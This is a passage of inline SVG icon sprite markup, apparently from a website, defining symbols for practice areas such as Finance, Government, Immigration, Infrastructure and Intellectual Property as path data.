0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26zm-15.233-6.845a12 12 0 0 0 8.424 4.506c1.729.149 3.318.25 4.748.3-.565-9.034-4.935-11.851-9.17-14.581a17.862 17.862 0 0 1-5.316-4.487c-.565 1.7-.96 3.451-1.18 5.229a11.773 11.773 0 0 0 2.494 9.033z" /></g></symbol><symbol viewBox="0 0 64 64" id="Finance"><g fill="currentColor"><path opacity=".2" d="M32.182 8.762l17.026 12.469H15.156z" /><path d="M54.441 55.102c.559 0 1.012.473 1.012 1.058 0 .585-.453 1.058-1.012 1.058H9.924c-.56 0-1.012-.473-1.012-1.058 0-.585.453-1.058 1.012-1.058H54.44zm-40.47-8.468c-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935c0 .585-.453 1.059-1.011 1.059zm7.082-1.059c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm6.07 0c0 .585-.452 1.059-1.011 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm18.212 0c0 .585-.453 1.059-1.011 1.059-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935zm-6.07 0c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm12.14-16.935v16.935c0 .585-.452 1.059-1.01 1.059-.56 0-1.013-.474-1.013-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058zM32.183 12.763c1.677 0 3.036 1.422 3.036 3.175 0 1.754-1.36 3.176-3.036 3.176s-3.035-1.422-3.035-3.176c0-1.753 1.359-3.175 3.035-3.175zM13.971 52.985c-.56 0-1.012-.474-1.012-1.059 0-.584.453-1.058 1.012-1.058h36.423c.559 0 1.012.474 1.012 1.058 0 .585-.453 1.059-1.012 1.059H13.971zm-2.024-29.637h40.47c.442-.001.832-.3.964-.74.133-.44-.022-.92-.383-1.185L32.762 6.605a.971.971 0 0 0-1.16 0L11.367 21.423a1.085 1.085 0 0 0-.383 1.184c.132.44.522.74.963.74zM32.182 8.762l17.026 12.469h-34.05L32.181 8.762z" /></g></symbol><symbol viewBox="0 0 64 64" id="Government"><g fill="none"><path fill="#FFF" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92z" /><path fill="currentColor" d="M48.32 51.2h-3.84v-2.88h7.68v2.88h1.92v2.88h-5.76V51.2zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H42.56a16.3 16.3 0 0 0-13.302-13.202A16.36 16.36 0 0 1 32 13.76zm7.68 23.04l-3.84 2.88V32h3.84v4.8zm11.52 0l-3.84 2.88V32h3.84v4.8zm-23.04 0l-3.84 2.88V32h3.84v4.8zm-11.52 0l-3.84 2.88V32h3.84v4.8z" opacity=".2" /><path fill="currentColor" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92zm-3.84-3.84h-1.92V32.96h1.92V46.4zm-9.6 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4H36.8zm-7.68 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4h-1.92zm-7.68 0V32.96h5.76V46.4H17.6zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H15.956A16.297 16.297 0 0 1 32 13.76zM11.84 29.12h40.32v1.92H11.84v-1.92zm1.92 3.84h1.92V46.4h-1.92V32.96zm-1.92 15.36h40.32v1.92H11.84v-1.92zm42.24 5.76H9.92v-1.92h44.16v1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Immigration"><g fill="none"><path fill="#FFF" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8z" /><path fill="currentColor" d="M44.235 10H48v44H16v-3.826h27.294c.52 0 .941-.428.941-.957V10zm-9.64 6.086c4.39 1.152 7.531 5.077 7.746 9.681.215 4.604-2.545 8.814-6.81 10.384-4.263 1.57-9.036.134-11.773-3.54 4.268 1.142 8.779-.597 11.226-4.33a10.635 10.635 0 0 0-.39-12.195z" opacity=".2" /><path fill="currentColor" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8zm.947 45.12c0 .53-.424.96-.947.96H16.842a.955.955 0 0 1-.947-.96V10.88c0-.53.424-.96.947-.96h30.316c.523 0 .947.43.947.96v42.24zM32 13.76c-6.802 0-12.316 5.587-12.316 12.48 0 6.893 5.514 12.48 12.316 12.48 6.802 0 12.316-5.587 12.316-12.48 0-3.31-1.298-6.484-3.607-8.825A12.234 12.234 0 0 0 32 13.76zm10.373 11.52h-5.7a21.827 21.827 0 0 0-2.573-9.384c4.493.946 7.85 4.754 8.273 9.384zm-10.363-9.6a.939.939 0 0 0 .115.501 19.89 19.89 0 0 1 2.653 9.099H29.21a19.883 19.883 0 0 1 2.655-9.098.946.946 0 0 0 .115-.502H32.009zm-2.122.218a21.826 21.826 0 0 0-2.572 9.382h-5.69c.423-4.626 3.774-8.431 8.261-9.381zM21.627 27.2h5.689a21.826 21.826 0 0 0 2.571 9.381c-4.487-.95-7.838-4.755-8.26-9.381zm10.353 9.6a.946.946 0 0 0-.115-.502A19.883 19.883 0 0 1 29.21 27.2h5.568a19.89 19.89 0 0 1-2.652 9.098.939.939 0 0 0-.116.502h-.03zm2.12-.215a21.822 21.822 0 0 0 2.574-9.385h5.699c-.423 4.63-3.78 8.438-8.273 9.384v.001zm5.479 7.895H24.42a.954.954 0 0 0-.947.96c0 .53.424.96.947.96H39.58c.523 0 .947-.43.947-.96s-.424-.96-.947-.96z" /></g></symbol><symbol viewBox="0 0 64 64" id="Infrastructure"><g fill="none"><path fill="#FFF" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365z" /><path fill="currentColor" d="M43.411 10.46a74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077c-.926 0-1.913-.058-2.921-.154a81.349 81.349 0 0 0 12.564-2.468A74.204 74.204 0 0 0 37.57 10.46a.957.957 0 0 0-.878-.537h5.842a.957.957 0 0 1 .878.537zm-1.277 21.37a98.121 98.121 0 0 0 5.936-1.401 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462a13.401 13.401 0 0 1-2.921-.393 37.536 37.536 0 0 0 8.457-3.313 5.736 5.736 0 0 0 3.018-4.023c.549-2.826.916-5.188 1.08-6.903z" opacity=".2" /><path fill="currentColor" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365zM21.588 10.46a.957.957 0 0 1 .878-.537h20.067a.957.957 0 0 1 .878.537 74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077a69.092 69.092 0 0 1-15.485-2.622 74.204 74.204 0 0 1 4.573-17.995zM42.51 50.308H21.517l2.796-3.945a23.108 23.108 0 0 0 8.187 2.022 21.773 21.773 0 0 0 7.425-1.723l2.584 3.646zM32.5 46.462a28.007 28.007 0 0 1-11.379-3.706 5.735 5.735 0 0 1-3.018-4.023 58.793 58.793 0 0 1-1.174-8.304A68.58 68.58 0 0 0 32.5 33a68.58 68.58 0 0 0 15.57-2.571 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462zm-3.895-32.693a.968.968 0 0 1-.973-.961c0-.531.436-.962.973-.962h7.79c.537 0 .973.43.973.962a.968.968 0 0 1-.973.961h-7.79zm12.658 21.154c-2.15 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846 3.895-1.722 3.895-3.846-1.744-3.846-3.895-3.846zm0 5.77c-1.075 0-1.947-.862-1.947-1.924 0-1.062.872-1.923 1.947-1.923 1.076 0 1.948.861 1.948 1.923a1.937 1.937 0 0 1-1.948 1.923zm-17.526-5.77c-2.151 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846c2.15 0 3.895-1.722 3.895-3.846s-1.744-3.846-3.895-3.846zm0 5.77c-1.076 0-1.948-.862-1.948-1.924 0-1.062.872-1.923 1.948-1.923 1.075 0 1.947.861 1.947 1.923a1.937 1.937 0 0 1-1.947 1.923z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Mergers"><g fill="none"><path fill="#FFF" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10z" /><path fill="currentColor" d="M54.08 50.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587z" opacity=".2" /><path fill="currentColor" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10zm2.88 40.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587zM51.2 17.652h-3.84c-.53 0-.96.428-.96.957V48.26H10.88a.958.958 0 0 1-.96-.957V12.87c0-.529.43-.957.96-.957H51.2c1.59 0 2.88 1.285 2.88 2.87 0 1.584-1.29 2.87-2.88 2.87zm-12.762.28a.962.962 0 0 0-1.357 0l-3.84 3.827a.954.954 0 0 0 .012 1.34c.37.37.969.375 1.345.012l2.202-2.193v9.169c-.005 4.752-3.87 8.603-8.64 8.609h-1.92c-.53 0-.96.428-.96.956s.43.957.96.957h1.92c5.83-.007 10.553-4.714 10.56-10.522v-9.17l2.201 2.194a.962.962 0 0 0 1.346-.012.954.954 0 0 0 .012-1.34l-3.84-3.827zM18.56 34.87c-2.651 0-4.8 2.14-4.8 4.782s2.149 4.783 4.8 4.783 4.8-2.141 4.8-4.783c0-2.641-2.149-4.782-4.8-4.782zm0 7.652a2.875 2.875 0 0 1-2.88-2.87c0-1.585 1.29-2.87 2.88-2.87 1.59 0 2.88 1.285 2.88 2.87a2.878 2.878 0 0 1-2.88 2.87zm1.24-15.585a.962.962 0 0 0 1.358 0l2.202-2.193 2.201 2.193a.962.962 0 0 0 1.62-.422.954.954 0 0 0-.262-.93l-2.202-2.194 2.201-2.193a.954.954 0 0 0-.011-1.34.962.962 0 0 0-1.346-.013L23.36 22.04l-2.202-2.194a.962.962 0 0 0-1.345.012.954.954 0 0 0-.012 1.341l2.201 2.193-2.201 2.194a.954.954 0 0 0 0 1.352z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Property"><g fill="none"><path fill="#FFF" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12z" /><path fill="currentColor" d="M46.28 45.684h10.6v1.053c-.002 1.743-1.425 3.156-3.18 3.158H43.1c1.755-.002 3.178-1.415 3.18-3.158v-1.053zm-31.8-27.368h36.04v21.052H14.48V18.316z" opacity=".2" /><path fill="currentColor" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12zM10.24 15.158c0-.581.475-1.053 1.06-1.053h42.4c.585 0 1.06.472 1.06 1.053v28.42H10.24v-28.42zm46.64 31.579c-.002 1.743-1.425 3.156-3.18 3.158H11.3c-1.755-.002-3.178-1.415-3.18-3.158v-1.053H27.2v2.105h10.6v-2.105h19.08v1.053z" /></g></symbol><symbol viewBox="0 0 64 64" id="LocalGov"><defs><path id="aoa" d="M24.826 36.616a2.875 2.875 0 0 1 2.054 2.744v6.72h-5.76v-1.92h3.84v-6.72a2.838 2.838 0 0 0-.134-.824zm17.79-10.39a1.926 1.926 0 0 1 1.544 1.883V46.08H28.8v-1.92h13.44V26.187c0-.013-.008-.025-.008-.038l.384.077zM31.467 2.836a9.116 9.116 0 0 1 3.093-.916c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM17.28 44.16h1.92v1.92H3.84v-1.92h13.44z" /><path id="aob" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92zM31.467 2.835a9.116 9.116 0 0 1 3.093-.915c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM21.12 46.08v-6.72a2.88 2.88 0 0 1 5.76 0v6.72h-5.76zm15.36 0H28.8v-6.72a4.8 4.8 0 1 0-9.6 0v6.72H3.84V28.109a1.926 1.926 0 0 1 1.543-1.883l6.514-1.303.481-.096.377-.316 10.66-8.95c.167-.13.373-.2.585-.2a.919.919 0 0 1 .522.148l10.724 9.002.376.316.482.096 6.513 1.303a1.926 1.926 0 0 1 1.543 1.883V46.08h-7.68zm-3.84-9.6v1.92h3.84v-1.92h-3.84zm5.76 0v1.92h3.84v-1.92H38.4zm-5.76 3.84v3.84h3.84v-3.84h-3.84zm5.76 0v3.84h3.84v-3.84H38.4zM5.76 36.48v1.92H9.6v-1.92H5.76zm5.76 0v1.92h3.84v-1.92h-3.84zm-5.76 3.84v3.84H9.6v-3.84H5.76zm5.76 0v3.84h3.84v-3.84h-3.84zM24 21.12a4.8 4.8 0 1 0 0 9.6 4.8 4.8 0 0 0 0-9.6zm0 7.68a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76z" /></defs><g fill="none" fill-rule="nonzero" transform="translate(8 8)"><path fill="#FFF" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92z" /><use fill="#009BD8" fill-opacity=".2" xlink:href="#aoa" /><use fill="#009BD8" xlink:href="#aob" /></g></symbol><symbol viewBox="0 0 64 64" id="Native"><defs><path id="apa" d="M13.333 2.667h5.334v7.307c-1.88-.387-3.694-.734-5.334-1.027v-6.28zm25.987 32c-.306-1.72-.64-3.52-1-5.334h7.014v5.333H39.32z" /><path id="apb" d="M45.333 26.667h-7.586a46.276 46.276 0 0 0-2.094-6.827 12.164 12.164 0 0 0-7.586-7.4c-2.254-.76-4.52-1.333-6.734-1.867V2.667H36A9.333 9.333 0 0 1 45.333 12v14.667zm0 8H39.32c-.307-1.72-.64-3.52-1-5.334h7.013v5.334zm0 4c0 4.426-.893 6.666-2.666 6.666-1.187 0-2.134-4-2.867-8h5.533v1.334zM18.667 9.973c-1.88-.386-3.694-.733-5.334-1.026v-6.28h5.334v7.306zm-8-1.52c-4.24-.813-8-1.72-8-3.12 0-1.773 2.32-2.666 6.893-2.666h1.107v5.786zM36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.894 5.333 4.854 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.254C38 42.667 38.96 48 42.667 48 46.373 48 48 44.855 48 38.667V12c0-6.627-5.372-12-12-12z" /></defs><g fill="none" fill-rule="evenodd" transform="translate(8 8)"><path fill="#FFF" d="M36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.893 5.333 4.853 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.253C38 42.666 38.96 48 42.667 48 46.373 48 48 44.854 48 38.666V12c0-6.627-5.372-12-12-12z" /><use fill="currentColor" fill-opacity=".2" xlink:href="#apa" /><use fill="currentColor" xlink:href="#apb" /></g></symbol><symbol viewBox="0 0 64 64" id="Outcomes"><g fill="currentColor"><path opacity=".2" d="M56.286 30.924h-7.121l-1.286-3.227 1.286-3.226h7.121z" /><path d="M56.286 22.32h-7.121c-.876 0-1.664.535-1.99 1.352L46 26.622h-3.407c-2.847-9.084-12.188-14.429-21.424-12.26-9.236 2.17-15.245 11.12-13.783 20.528 1.462 9.41 9.901 16.096 19.356 15.338C36.198 49.47 43.472 41.523 43.43 32c0-.363-.034-.717-.055-1.076h-2.143c.024.357.055.713.055 1.076.027 8.409-6.363 15.438-14.707 16.177-8.344.739-15.861-5.059-17.3-13.343-1.44-8.283 3.678-16.294 11.778-18.435 8.1-2.14 16.484 2.301 19.294 10.223h-4.677c-2.743-5.288-8.991-7.683-14.546-5.575-5.556 2.108-8.664 8.053-7.238 13.84 1.427 5.788 6.939 9.592 12.832 8.855C32.616 43.006 37.03 37.962 37 32c0-.363-.021-.72-.054-1.076H34.75c.056.357.092.716.108 1.076 0 5.346-4.317 9.68-9.643 9.68-5.325 0-9.643-4.334-9.643-9.68s4.318-9.68 9.643-9.68a9.54 9.54 0 0 1 7.943 4.302h-7.943a5.357 5.357 0 0 0-5.043 3.573 5.39 5.39 0 0 0 1.658 5.97 5.34 5.34 0 0 0 6.158.436 5.385 5.385 0 0 0 2.477-5.677h-2.233c.127.345.194.709.198 1.076a3.227 3.227 0 0 1-1.985 2.981 3.205 3.205 0 0 1-3.503-.7 3.236 3.236 0 0 1-.696-3.516 3.214 3.214 0 0 1 2.97-1.992H46l1.176 2.95a2.143 2.143 0 0 0 1.989 1.353h7.12a2.147 2.147 0 0 0 2.144-2.152v-6.453c0-1.189-.96-2.152-2.143-2.152zm0 8.604h-7.121l-1.286-3.227 1.286-3.226h7.12v6.453z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pacific"><g fill="none"><path fill="#FFF" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086z" /><path fill="currentColor" d="M34.76 25.519l9.973-3.693-1.63 2.42-8.343 2.198v-.925zm10.77-3.434l6.366-1.196 1.84.937-6.889 1.583-1.317-1.324zm-12.61 7.137l1.84 3.704c-3.68 3.704-3.68 16.667-5.495 20.37H25.56s0-9.259 7.36-24.074zm-20.24-7.407l14.72 3.704-1.84 1.851-15.186-3.235 2.306-2.32zm7.36-11.111l13.8 12.037-2.76.926-5.52-5.556V16.26h-3.68l-5.52-5.555h3.68zM38.311 27.5a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.49 2.753 2.753 0 0 1-2.903-1.968c.256.083.522.126.791.13.732 0 1.434-.293 1.952-.814.517-.52.808-1.227.808-1.964a2.762 2.762 0 0 0-.129-.796zm-7.36-3.704a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.491 2.753 2.753 0 0 1-2.903-1.968c.256.082.522.126.791.13a2.769 2.769 0 0 0 2.76-2.778 2.762 2.762 0 0 0-.129-.797z" opacity=".2" /><path fill="currentColor" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086zM24.535 15.62l-1.608.7-5.068-4.932a10.253 10.253 0 0 1 7.619.085 14.837 14.837 0 0 1 9.196 9.278 11.47 11.47 0 0 0-1.996 1.824 4.547 4.547 0 0 0-1.763-.685l-.012-.013-4.901-3.347-.184-2.14a.927.927 0 0 0-.445-.715.915.915 0 0 0-.837-.055zm9.034 16.862a20.7 20.7 0 0 0-1.517 4.147h-4.358a37.716 37.716 0 0 1 2.944-5.604 4.533 4.533 0 0 0 2.284-.9l-.002.022c.004.823.228 1.63.649 2.335zm-3.733 15.258h-6.523a83.316 83.316 0 0 1 1.3-3.704h5.811a106.66 106.66 0 0 0-.588 3.704zm.932-5.556h-5.44c.504-1.27 1.023-2.516 1.54-3.704h4.702a86.071 86.071 0 0 0-.802 3.704zM20.897 26.1l-.954-1.92a.922.922 0 0 0-.676-.5.89.89 0 0 0-.798.259l-1.316 1.323-5.928-1.325a5.735 5.735 0 0 1 2.487-1.613 19.936 19.936 0 0 1 13.714.417 4.438 4.438 0 0 0-1.795 4.418l-4.734-1.06zm6.503.345a2.769 2.769 0 0 1 2.76-2.777 2.769 2.769 0 0 1 2.76 2.777 2.769 2.769 0 0 1-2.76 2.778 2.772 2.772 0 0 1-2.76-2.778zm9.2 25c0-1.022.824-1.851 1.84-1.851s1.84.829 1.84 1.851a1.846 1.846 0 0 1-1.84 1.852 1.848 1.848 0 0 1-1.84-1.852zm-14.652 1.852c.17-1.254.438-2.492.802-3.703h6.845a51.88 51.88 0 0 0-.33 3.703h-7.317zm15.572-20.37a2.769 2.769 0 0 1-2.76-2.778 2.769 2.769 0 0 1 2.76-2.778 2.769 2.769 0 0 1 2.76 2.778 2.772 2.772 0 0 1-2.76 2.778zm9.327-9.516l-1.317-1.324a.916.916 0 0 0-1.473.24l-.954 1.921-5.77 1.29a4.536 4.536 0 0 0-2.576.93l.003-.023a4.628 4.628 0 0 0-.778-2.574c3.29-3.95 9.756-4.951 14.624-3.84a7.804 7.804 0 0 1 4.145 2.06l-5.904 1.32z" /></g></symbol><symbol viewBox="0 0 64 64" id="Personal"><g fill="none"><path fill="#FFF" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zm9.966-20.208l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724z" /><path fill="currentColor" d="M27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16a6.38 6.38 0 0 1-3.363-1.05c3.794-2.356 6.726-8.417 6.726-14.95 